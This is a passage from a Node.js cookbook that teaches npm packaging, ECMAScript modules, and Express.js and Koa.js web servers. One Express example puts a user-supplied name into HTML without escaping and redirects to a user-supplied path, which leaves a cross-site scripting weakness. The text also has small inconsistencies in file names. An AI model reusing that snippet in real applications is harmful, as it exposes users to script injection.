"lint": "./node_modules/prettier/bin-prettier.js . --write",
"prepublish": "npm run lint",
"test": "echo \"Error: no test specified\" && exit 1"
}
Typically, module authors will include rerunning their test suite in their prepublish scripts:
"prepublish": "npm run lint && npm test",
.npmignore
Similar to a .gitignore file, which specifies which files should not be tracked or committed to a repository, .npmignore omits the files listed in it from the package. .npmignore files are not mandatory, and if you do not have one but do have a .gitignore file, then npm will omit the files and directories matched by the .gitignore file. The .npmignore file will override .gitignore if one exists.
The types of files and directories that are often added to .npmignore files are test files. If you have a particularly large test suite in terms of size, then you should consider excluding these files by adding them to your .npmignore file. Users consuming your module do not need the test suite bundled into their applications—excluding it reduces the size of your module for all consumers.
A .npmignore file that excludes just the test directory would look like this:
# Dependency directories
node_modules/
Remember that once the .npmingore file is created, it will be considered the source of truth of which files should be ignored from the npm package. It's worth going through your .gitignore and ensuring items that you've added there are also added to .npmignore.
Private registries
The npm CLI supports being configured to point to a private registry. A private registry is a registry that has been set up with some form of access control. Typically, these are set up by businesses and organizations that wish to keep some of their code off the public registry, potentially due to policy restrictions determined by their business. This enables the business to share their modules among members of the same organization while adhering to the business policy. Equally, a private registry can be used as a caching-mechanism.
You can change which registry you're pointing to with the following command:
$ npm config set registry https://registry.your-registry.npme.io/
You can see which registry you're pointing to with the following command:
$ npm config get registry
https://registry.npmjs.org/
Note that these both use the $ npm config command. You can list all of your $ npm config settings with the following:
$ npm config list
; cli configs
metrics-registry = "https://registry.npmjs.org/"
scope = ""
user-agent = "npm/6.13.7 node/v13.11.0 darwin x64"
; node bin location = /Users/bethgriggs/.nvm/versions/node/v13.11.0/bin/node
; cwd = /Users/bethgriggs/NodeCookbook/ch5/reverse-sentence
; HOME = /Users/bethgriggs
; "npm config ls -l" to show all defaults.

Using ECMAScript modules
ECMAScript is the language specification created to standardize JavaScript, defined by ECMAScript International. ECMAScript modules are the official format to package JavaScript code for reuse.
Node.js supports ECMAScript modules as they are currently specified, and provides limited interoperability between them and the existing CommonJS module format. CommonJS was the original and default module format for Node.js—the require() syntax expects modules in the form of CommonJS.
The implementation in Node.js is currently experimental; this means it can be subject to breaking API changes. ECMAScript modules are a strategic initiative in Node.js, led by the modules team who are driving the development and implantation of ECMAScript modules in Node.js in line with the ECMAScript international specification.

Getting ready
ECMAScript module support is enabled by default in Node.js versions greater than v13.2.0 although it is still considered experimental. Note that as the ECMAScript modules implementation is both experimental and under active development, you can expect there to be significant differences in behavior across Node.js versions. Ensure you're using Node.js 14.
To get started, let's create a directory to work in:
$ mkdir ecmascript-modules
$ cd ecmascript-modules

How to do it
In this recipe, we'll be learning how to import and export ECMAScript modules in Node.js:
First, let's initialize a new project:
$ npm init --yes
Now, let's install express:
$ npm install express
We'll create an index file with the .mjs extension rather than .js:
$ touch server.mjs
Add the following line to import the module. Note that we're not using the require syntax:
import express from "express";
Now, let's set up a simple server with one route using express. Add the following lines to your express.mjs file:
const PORT = 3000;
const app = express();
app.get("/", (req, res) => res.send("Hello from Express!"));
app.listen(PORT, () => {
console.log("Express server started on port", PORT);
});
Now, we can run our server.mjs file using the following:
$ node index.mjs
(node:39410) ExperimentalWarning: The ESM module loader is experimental.
Express server started on port 3000
Navigate to http://localhost:3000 in a browser of your choice to confirm the server is working.
Now, let's have a go at creating our own module and importing it into our express server. Create a new directory to get-name under the current directory:
$ mkdir get-name
$ cd get-name
Let's create a file called index.mjs:
$ touch index.mjs
In index.mjs, add the following line to export a variable:
export const name = "Beth";
Now we can go back to our server.mjs and import the module we just created with the following:
import { name } from "./get-name/index.mjs";
Let's also change Hello from Express! to Hello from {name}!:
app.get("/", (req, res) => res.send(`Hello from ${name}!`));
Now we can rerun server.mjs and check that we're successfully consuming our get-name module:
$ node server.mjs
You can confirm it works using CURL on http://localhost:3000. Alternatively, you could navigate to this URL in your browser:
$ curl http://localhost:3000
Hello from Beth%
We've successfully used the ECMAScript module import and export syntax using .mjs files.

How it works
In the recipe, we created a server.mjs file. .mjs is the extension for ECMAScript module files. This file ending indicates that Node.js should treat the file as an ECMAScript module. There's another ending, .cjs; Node.js always treats files with this ending as CommonJS modules.
There are other ways of indicating that you'd like to treat a module as an ECMAScript module. Files ending in .js are treated as ECMAScript modules if the nearest package.json contains the type field with a value of module as in the following:
{
"type": "module"
}
When looking for the nearest package.json, the algorithm will traverse up the directory structure from the current directory in order.
It is also possible to specify the type as a CommonJS module:
{
"type": "commonjs"
}
We imported express using the import syntax rather than the require syntax:
import express from "express";
Import statements like these are only allowed in .mjs files, but they can either reference a CommonJS module or an ECMAScript module.
Express does not specify a top-level type in its package.json. To view the Express package.json, you can use cat ./node_modules/express/package.json from within your project directory. Because Express does not have .mjs files nor a type field, Node.js will default to treating this module as a CommonJS module.
In the next part of the recipe, we created our own module get-name. We created this in a .mjs file. All our module did was export one constant value, and we did this using the export syntax:
export const name = "Beth";
The export syntax can be used to export objects, functions, and values. In this example, we used a "named export" to export the name value. For more information on export syntax, refer to the Mozilla MDN documentation: https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Statements/export.
We were then able to import our get-name module using the following syntax:
import { name } from "./get-name/index.mjs"
Important note
We had to provide the full reference to the file. This is a difference between CommonJS and ECMAScript module imports; ECMAScript modules must fully specify the directory indexes. For more information on the difference between ECMAScript modules and CommonJS, please refer to the Node.js API documentation: https://nodejs.org/api/esm.html#esm_differences_between_es_modules_and_commonjs

See also
Chapter 1, Introducing Node.js 14

Chapter 6: Exploring Node.js web Frameworks
Node.js can be used as a tool to build a variety of systems, including microservices, real-time applications such as chatbots, and even robotics.
One of the most common use cases for Node.js is building web applications. As seen in Chapter 4, Using Web Protocols, Node.js core provides a range of low-level APIs that allow us to build web applications. As this use case is so common, many web frameworks have been created to abstract web protocols into higher-level APIs for building web frameworks.
In this chapter, we're going to build web applications using several of the most popular web frameworks to gain an understanding of their differences and similarities, and their suitability for specific tasks.
This chapter will cover the following:
Building web applications with Express.js
Building web applications with Koa.js
Building web applications with Fastify
Building web applications with Hapi

Technical requirements
The technical requirements for this chapter are minimal. You should have Node.js installed, preferably the latest version of Node.js 14, and access to an editor and browser of your choice.
Throughout the recipes we'll be installing modules from the npm registry – an internet connection will be required to download modules from the registry.
The code for the recipes will be available in Packt GitHub repository at https://github.com/PacktPublishing/Node.js-14-Cookbook in the Chapter06 directory.

Building web applications with Express.js
Express.js (https://expressjs.com/), or Express, has been and remains the most popular web framework for building web applications in Node.js. Express was one of the first Node.js web frameworks and was based on the Sinatra framework for Ruby on Rails. Express.js was a project of the OpenJS Foundation (https://openjsf.org/projects/), and previously the Node.js Foundation.
In this recipe, we will look at how to create an Express.js web server.

Getting ready
To get started, we'll create a folder named express-app and initialize our project by running the following commands:
$ mkdir express-app
$ cd express-app
$ npm init --yes

How to do it
In this recipe, we'll create a web server that responds on the / route using Express.js.
First, let's start by installing the express module:
$ npm install express
Now, we need to create a few directories and files for our web application. While in your express-app directory, enter the following commands into your Terminal:
$ touch app.js
$ mkdir routes public
$ touch routes/index.js public/styles.css
Our app.js file is where we instantiate express. Open the app.js file and import the following dependencies:
const express = require("express");
const path = require("path");
const index = require("./routes/index");
Next, we'll define the port for our Express.js server:
const PORT = process.env.PORT || 3000;
Now we can initialize express:
const app = express();
Next, we'll register the static Express.js middleware to host the public directory. We will also mount our index route:
app.use(express.static(path.join(__dirname, "public")));
app.use("/", index);
Finally, in app.js, we need to start our Express server on our specified port:
app.listen(PORT, () => {
console.log(`Server listening on port ${PORT}`);
});
We now need to add our route handling in the index.js file that is within the routes directory. Add the following to index.js:
const express = require("express");
const router = express.Router();
router.get("/", (req, res) => {
const title = "Express";
res.send(`
<html>
<head>
<title> ${title} </title>
<link rel="stylesheet" href="styles.css"></head>
<body>
<h1> ${title} </h1>
<p> Welcome to ${title} </p>
</body>
</html>
`);
});
module.exports = router;
Now we can add some styling to our application using Cascading Style Sheets (CSS). Add the following to public/styles.css:
body {
padding: 50px;
font: 14px "Lucida Grande", Helvetica, Arial, sans-serif;
}
Now we can start our Express.js server by running the following command:
$ node app.js
Server listening on port 3000
If you navigate to http://localhost:3000, you should expect to see the following output in your browser:

Figure 6.1 – Browser window depicting the "Welcome to Express" web page
Now we've created an Express.js web server that responds with an HTML page on the / route.

How it works…
The Express.js framework abstracts the underlying Node.js core web protocol APIs provided by the http and https core modules. Express.js provides an interface for routing and adding middleware.
Important Note
Chapter 4, Using Web Protocols, covers the Node.js core http and https modules in more detail.
The line const app = express(); is where we create our Express.js server, where app represents the server.
The app.use() function is used to register middleware. In the context of Express.js, middleware means functions that execute during the life cycle of a request. Express.js middleware functions have access to the request (req) and response (res) objects.
Middleware can execute code, alter or operate on the request and response objects, end the request-response cycle, or call another middleware. The last middleware must end the request-response cycle, otherwise the request will hang.
The first time we call app.use() in the recipe, we pass it the express.static method. The express.static method returns a middleware function that attempts to locate the supplied path. The middleware will create a write stream from the specified file and stream this to the request object. In the recipe, we use the express.static function to serve the public directory.
In the following use case of app.use(), we pass the string / as the argument and index where / is the mount point for the middleware and index is the Express.js router that we defined in routes/index.js.
A mount point is used to restrict requests to that match the mount point, rather than applying to all incoming requests. The ordering of Express.js middleware is important, as they execute successively (one after the other). If we were to use app.use() to register two middlewares against the same mount point, the first would take precedence.
routes/index.js is where we define our route handling using Express.js' Router utility. In routes/index.js we create a router object named router. The router object provides methods that correspond with the HTTP protocol verbs.
In the recipe, we only use the router.get() method, but methods also exist for the other HTTP verbs such as PUT, POST, PATCH, and DELETE. Refer to the Router methods subsection in the following There's more section for more details.
We pass router.get() two arguments: the first is the route to register (/) and the second is the route handler function. The route handler function calls res.send() to return the HTML content. The send() method is automatically added to the response object by Express.js. The res.send() method is similar to the res.end() method, but with additional capabilities such as content type detection.
We use module.exports = router; to export the router instance. The router instance is also classed and treated as a middleware. It is possible to supply a third argument, next, to the router.get() method. The next argument is a callback function that represents the middleware or task that is meant to follow. However, in our scenario, the next argument was unnecessary as the request-response cycle was terminated when we called res.send().

There's more…
Let's explore more of the core functionality provided by Express, including adding views and creating custom middleware. We'll also take a look at how we can easily scaffold a typical Express.js application structure that we can use as a base for our Express.js applications.
Adding views with Express.js
Express.js is often used to generate and serve HTML web pages. To achieve this, it is common to implement a view layer, which takes care of the generation of the content. Typically, the content is dynamically created using templates. There is a variety of templating engines that handle the injecting and parsing of templates.
Express.js is compatible with many templating engines; refer to the Express.js documentation for the full list, available at https://expressjs.com/en/resources/template-engines.html.
Let's look at how we can add a view layer using the Embedded JavaScript (EJS) templating engine with the Express.js web server we created in this recipe.
Assuming you're still in the express-app directory, change to the parent directory:
$ cd ..
Then, you should copy our existing web server directory and install the EJS module from npm:
$ cp -r express-app express-views-app
$ cd express-views-app
$ npm install ejs
Now we can create a directory named views to hold our templates by entering the following commands:
$ mkdir views
$ touch views/index.ejs
And now we can instruct our Express.js server to use a view engine by adding the following lines to the app.js we created in the recipe. The lines should be added just after the const app = express(); declaration:
app.set("views", path.join(__dirname, "views"));
app.set("view engine", "ejs");
app.set() can be used to alter settings used internally by Express. The first app.set() command sets the views namespace to our views folder. Express defaults to looking for views in this location; however, we have specified it to be explicit.
The second app.set() command sets the view engine, and in our case, we set it to use the EJS view engine. Note that we do not need to import the ejs module, as Express handles this for us.
Now, add the following to views/index.ejs to create the view template:
<html>
<head>
<title><%= title %></title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<h1><%= title %></h1>
<p> Welcome to <%= title %></p>
</body>
</html>
Next, we need to update our / route in routes/index.js to use the template. Note that we pass the title value to the template:
router.get("/", (req, res) => {
const title = "Express";
res.render("index", {
title: "Express with EJS",
});
});
Now we can start the application, as before, with the following command:
$ node app.js
And then navigate to http://localhost:3000 in your browser and observe that the title value has been injected into the template and rendered:

Figure 6.2 – Browser window depicting a web page stating "Welcome to Express with EJS"
In this recipe, we configured Express.js to use the EJS view engine, created an EJS template, and instructed Express.js to render the template on the index (/) route.
Creating custom middleware with Express.js
Express.js supports custom middleware. This means we can create middleware that implements any logic that we require for our web server.
We can extend the application we created in the recipe to use custom middleware. Let's see how to do this:
First, copy the express-app directory to a directory named express-custom-middleware. We'll also create a directory to hold our middleware:
$ cp -r express-app express-custom-middleware
$ cd express-custom-middleware
$ mkdir middleware
To demonstrate how to create middleware, we will create a middleware that logs the HTTP method and URL of the received request. Let's create a file named logger.js in the middleware directory:
$ touch middleware/logger.js
Add the following to logger.js to create the middleware:
module.exports = logger;
function logger() {
return (req, res, next) => {
console.log("Request received:", req.method, req.url);
next();
};
}
Now, back in app.js, we can instruct our application to use the logger middleware. To do this, you need to import the logger middleware and then pass this to app.use().
The following is what app.js should look like:
const express = require("express");
const path = require("path");
const index = require("./routes/index");
const logger = require("./middleware/logger");
const PORT = process.env.PORT || 3000;
const app = express();
app.use(logger());
app.use(express.static(path.join(__dirname, "public")));
app.use("/", index);
app.listen(PORT, () => {
console.log(`Server listening on port ${PORT}`);
});
Now, when we run app.js and navigate to http://localhost:3000, we will see the following log output, indicating that our middleware has been invoked:
$ node app.js
Server listening on port 3000
Request received: GET /
Request received: GET /styles.css
In this example, we created a logging middleware. But middleware can be used for a variety of use cases including setting customer headers, parsing and/or manipulating a request, session handling, and implementing custom protocols on top of HTTP.
Generating an Express.js application
Express.js provides a generator that scaffolds you a skeleton application. You can run the generator from Terminal using npx:
$ npx express-generator --view=ejs express-generated-app
This command will create a skeleton Express.js application in a new directory named express-generated-app. The --view argument specifies which view templating engine you'd like to use in your application.
Refer to the Adding views with Express.js recipe in this chapter for more information about view templating engines.
The express-generator can scaffold applications with the following view engines:
EJS (--view=ejs)
Handlebars (--view=hbs)
Hogan.js (--view=hjs)
pug (--view=pug)
Twig (--view=twig)
Vash (--view=vash)
It's also possible to generate your application without a view engine by specifying the --no-view argument.
Jade versus Pug
Jade is the former name for the Pug templating engine. The express-generator will currently default to using Jade if you omit the --view argument, but the jade module has not been maintained since the rename to Pug. It is therefore always recommended to specify the --view or --no-view arguments, as the jade module has been deprecated.
You can also specify which CSS engine you'd like to use via the --css argument. The following CSS engines are supported:
LESS
Stylus
Compass
Sass
The express-generator generates a base Express.js application structure. The generator outputs the directories and files it creates:
$ npx express-generator --view=ejs express-generated-app
npx: installed 10 in 1.178s
create : express-generated-app/
create : express-generated-app/public/
create : express-generated-app/public/javascripts/
create : express-generated-app/public/images/
create : express-generated-app/public/stylesheets/
create : express-generated-app/public/stylesheets/style.css
create : express-generated-app/routes/
create : express-generated-app/routes/index.js
create : express-generated-app/routes/users.js
create : express-generated-app/views/
create : express-generated-app/views/error.ejs
create : express-generated-app/views/index.ejs
create : express-generated-app/app.js
create : express-generated-app/package.json
create : express-generated-app/bin/
create : express-generated-app/bin/www
change directory:
$ cd express-generated-app
install dependencies:
$ npm install
run the app:
$ DEBUG=express-generated-app:*npm start
Once you've followed the instructions specified by the generator to install the dependencies and start the application, you should have a skeleton Express.js server listening on the default port 3000. Navigate to http://localhost:3000/ in your browser to see the boilerplate Welcome to Express response:

Figure 6.3 – Browser window depicting "Welcome to Express" web page
The expectation is that you can use the application code and structure generated by express-generator as a base for your applications from which you can extend them.
Handling POST requests and route parameters
In the recipe, we created a route that responded to HTTP GET requests. It's likely when building a web application that you'll need to support HTTP POST requests. HTTP POST requests are commonly used to submit HTML form data.
This example will walk you through how you can handle an HTTP POST request for form submission and parse the form data. The example will use the body-parser module. The body-parser module is a middleware that parses the incoming request body and then exposes that on a body property on the request object (req.body).
We can extend the web server from the recipe to handle an HTTP POST request:
Start by copying the application to a new directory and installing the body-parser module by running the following command:
$ cp -r express-app express-post-app
$ cd express-post-app
$ npm install body-parser
In the app.js file, we need to import the body-parser middleware and instruct our Express.js application to use it. At the top of app.js, import the module as follows:
const bodyParser = require("body-parser");
After our application, we need to pass bodyParser to app.use() to instruct the server to use the middleware:
app.use(
bodyParser.urlencoded({
extended: false,
})
);
Important Note
The { extended: false } option instructs body-parser to use the querystring library for URL parsing. Omitting this setting or setting it to true will instruct body-parser to use the qs library instead. The main difference is that qs supports nested objects. However, qs has options that if not configured correctly could lead to denial-of-service attacks. Refer to the Protecting against HTTP parameter pollution attacks recipe in Chapter 9, Node.js Security.
Now, we will change our HTTP GET route in routes/index.js to serve an HTML form. The route will also handle an optional name parameter:
router.get("/:name?", function (req, res) {
const title = "Express";
const name = req.params.name;
res.send(`
<html>
<head>
<title> ${title} </title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<h1> ${title} </h1>
<p> Welcome to ${title}${name ? `, ${name}.` : ""} </p>
<form method=POST action=data>
Name: <input name=name><input type=submit>
</form>
</body>
</html>
`);
});
Note that we've appended name? to our/ route – this is making use of Express's placeholder syntax. The ? denotes that the parameter is optional.
Below the get() route registration, we can now add an HTTP POST route handler for the /data route. This route will be called on submission of our form. The route handler redirects to our /name? route:
router.post("/data", function (req, res) {
res.redirect(`/${req.body.name}`);
});
Now we can run the application with the following:
$ node app.js
Navigate to http://localhost:3000 and you should see the following HTML form:

Figure 6.4 – Browser window depicting "Welcome to Express" page with a name input field
Supply a name and submit the form. Now, when the page reloads, you will see that the name you supplied has been injected into the page:

Figure 6.5 – Browser window depicting web page displaying "Welcome to Express, Beth."
Router methods
Routing determines how an application responds to a request at a given endpoint. Typically, an endpoint is expressed by a URI (that is, a path) and the HTTP request method. Express's Router object exposes methods that we can use to create endpoints in our application. In the main recipe, we used the router.get() method to expose an endpoint that is accessed via an HTTP GET request. Similarly, in the Handling POST requests and route parameters section, we used the router.post() method to create an endpoint that responded to HTTP POST requests.
The router methods are consistently structured. For example, we declare a HTTP GET request handler with the following:
router.get("/", (req, res) => {
res.send("HTTP GET /");
});
Similarly, a HTTP DELETE handler could be declared with the following:
router.delete("/", (req, res) => {
res.send("HTTP DELETE /");
});
Note that the method can be interchanged with any other HTTP method (PUT, PATCH, and so on).
Express.js also exposes a router.all() method. The router.all() method is used to define a request handler that responds to all requests to the specified endpoint, regardless of the HTTP method.
Using the NODE_ENV environment variable
Express.js anticipates NODE_ENV as a variable name. NODE_ENV is used to specify which environment the application is running in. This is typically either set to the dev or production values, indicating whether you're developing your application or running it in production.
Express.js has inbuilt behavior changes for when NODE_ENV is set to production. The features provided in production mode include caching of view templates and CSS files, and less verbose error messages.
It is possible to implement custom behaviors by using the NODE_ENV variable. As there is a performance overhead when checking the environment variables, you should avoid checking the values multiple times.
If you want multiple production- or development-specific behaviors, it would be worthwhile storing the NODE_ENV as a constant in your file.
The following is some pseudocode example of how this would look in your program:
const dev = process.env.NODE_ENV !== "production";
if (dev) {
// dev specific behaviors here
}
You can set the environment variable in the Terminal you're using to start the process with:
$ export NODE_ENV=production
Alternatively, you can pass it as an environment variable directly to the Node.js process:
$ NODE_ENV=production node index.js

See also
The Building web applications with Koa.js recipe in this chapter
Chapter 9, Securing Node.js Applications
Chapter 11, Deploying Node.js Microservices
The Logging with Node.js recipe in Chapter 12, Debugging Node.js Applications

Building web applications with Koa.js
Koa.js, or Koa, describes itself as a next-generation web framework. In around late 2013, Koa.js was created by the same team that was originally behind Express.js. By this point, the use of Express.js was widespread, so to avoid having to make too many breaking changes to Express, new ideas were developed under Koa.js. Koa.js is a smaller and more lightweight framework compared to Express.js and does not come with any middleware preinstalled.
Originally, Koa.js was written to leverage async JavaScript and generators. However, the latest version of Koa.js (version 2) makes use of the async/await JavaScript syntax that has been natively supported in Node.js since v7.6.0.
In this recipe, we will use Koa.js v2 to create a web application.
Important Note
Koa.js exposes a Promise-based API that enables the use of the async/await JavaScript syntax. If you're unfamiliar with JavaScript Promises, it would be worthwhile reading the Promise MDN web docs (https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Promise) and the MDN web docs overview of the async/await syntax (https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Asynchronous/Async_await).

Getting ready
First, let's create a directory named koa-app to hold our project. As we'll be using npm modules, we'll also need to initialize a new project with npm:
$ mkdir koa-app
$ cd koa-app
$ npm init --yes
Now that we've initialized our project directory, we can move on to the recipe.

How to do it
We're going to create a Koa.js-based web application that will respond with a "Welcome to Koa.js" HTML page:
For this recipe, we will need to install the koa, koa-router, and koa-static modules from npm:
$ npm install koa koa-router koa-static
Now, we need to initialize a few directories and files:
$ touch app.js
$ mkdir routes public
$ touch routes/index.js
$ touch public/styles.css
We can start building our application. In app.js, import the following modules:
const path = require("path");
const Koa = require("koa");
const serve = require("koa-static");
const router = require("koa-router")();
const index = require("./routes/index");
Also in app.js, we will declare a const to hold the port that our Koa.js web server should be listening on:
const PORT = process.env.PORT || 3000;
To initialize our Koa.js application, add the following to app.js:
const app = new Koa();
We can instruct Koa.js to serve the public directory using the serve middleware:
app.use(serve(path.join(__dirname, "public")));
Add the following to app.js to register our router:
router.use("/", index.routes());
app.use(router.routes());
Finally, in app.js, we can call the listen function to start our server:
app.listen(PORT, () => {
console.log(`Server listening on port ${PORT}`);
});
Now we need to define our routes in routes/index.js. Add the following to routes/index.js:
const router = require("koa-router")();
router.get("/", async function (ctx) {
const title = "Koa.js";
ctx.body = `
<html>
<head>
<title> ${title} </title>
<link rel="stylesheet" href="styles.css"></head>
<body>
<h1> ${title} </h1>
<p> Welcome to ${title} </p>
</body>
</html>
`;
});
module.exports = router;
Now, let's add our CSS styling in public/styles.css:
body {
padding: 50px;
font: 14px "Lucida Grande", Helvetica, Arial, sans-serif;
}
Now we can start our server by running the following command:
$ node app.js
Expect to see the following Welcome to Koa.js page:
